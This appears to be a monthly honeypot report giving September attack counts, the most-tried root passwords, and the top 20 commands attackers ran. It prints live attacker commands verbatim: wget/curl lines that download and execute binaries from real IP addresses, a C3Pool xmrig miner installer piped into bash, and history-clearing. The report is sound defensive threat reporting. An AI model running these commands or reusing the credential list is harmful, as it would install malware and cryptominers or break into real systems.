Reviewing the honey pot for September we encountered 298,934 attacks from 68 countries and regions. Most attacks originated from the United States with just over 51,000 attacks or around 17% of all attacks.

Looking at the number of hits per day it was constant around 15,000 hits, We did see a dip around the 26th for some unknown reason.
As mostly bots are hitting the server the most common username and password combo is root/admin with a staggering 80x more request then the next popular username and password combo root/root
| root/admin | 26965 |
| root/root | 336 |
| root/123456 | 90 |
| root/1qaz@WSX | 47 |
| root/ | 20 |
| root/P@ssw0rd | 14 |
| root/12345678 | 13 |
| root/1 | 13 |
| root/0 | 12 |
| root/password | 11 |
| root/123456789 | 9 |
| root/12345 | 9 |
| root/123 | 9 |
| root/Huawei12#$ | 9 |
| root/1234567890 | 8 |
| root/1234 | 8 |
| root/111111 | 7 |
| root/root123 | 7 |
| root/000000 | 6 |
| root/admin123 | 6 |

With TCP reflection attacks There were more than 2100 URLs targeted this month. We did had a large chunk directed to 96.43.128.70 on port 80 which is holding random scripts. followed bt ya.ru (Yandex).
We experienced over 100 different commands attempted to run on the honeypot, Below are the top 20 attacks the most common being uname -a.
We did also see a crypto-miner trying to be installed which I wrote a separate report which can be found here. I dubbed the attack the krane Crypto-miner
| CMD: uname -a | 191 |
| CMD: uname -s -v -n -r -m | 93 |
| CMD: uname -a;lspci | grep -i –color ‘vga\|3d\|2d’;curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 4AXp4BAFuqCUNLJ3X12FKg7jp9MQjiMeWG1bMme9znFNPvhP2LqGXUF5pEfaeMQ7FAArXVWnUAEEMF2Kms6xzjMGVagomWr | 65 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget 209.141.57.111/ssh || curl -o ssh 209.141.57.111/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd; ./krane 123456 | 57 |
| CMD: cat /etc/issue | 50 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget 209.141.32.204/ssh || curl -o ssh 209.141.32.204/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd; ./krane 1qaz@WSX | 42 |
| CMD: apt update -y; yum update -y; apt install curl -y; yum install curl; cat /etc/issue; curl -s -L https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh | bash -s 4AbDso7DmSjDqQenbJaHvYbuoK1yfZ926UmGqX46THWe2vFSNrRyAzh6aME1cWYT5pMMxH6eiFdc9iecpQn7mm1zLKRxgaV | 36 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget 209.141.32.157/ssh || curl -o ssh 209.141.32.157/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd; ./krane root | 35 |
| CMD: uname -a & lscpu & php -v | 33 |
| CMD: /ip cloud print | 31 |
| CMD: cat /proc/cpuinfo | 30 |
| CMD: echo Hi | cat -n | 28 |
| CMD: ifconfig | 28 |
| CMD: ls -la /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/* /var/log/smsd.log /etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket /etc/config/simman /dev/modem* /var/config/sms/* | 28 |
| CMD: ps -ef | grep ‘[Mm]iner’ | 28 |
| CMD: ps | grep ‘[Mm]iner’ | 28 |
| CMD: cd /tmp; wget http://188.213.49.167/x86_64; curl -O http://188.213.49.167/x86_64; busybox wget http://188.213.49.167/x86_64; chmod 777 *; ./x86_64 newgenroots | 25 |
| CMD: uname -a;nproc | 22 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://85.204.116.180/json; curl -O http://85.204.116.180/json; chmod 777 json; ./json Exploit.x86_64; rm -rf json; history -c | 21 |
| CMD: cat /etc/issue; cd /tmp/; rm -rf x86*; wget http://154.16.118.104/x86; chmod 777 *; ./x86 x86xhed | 20 |
Lets see if the numbers remain the same for next month.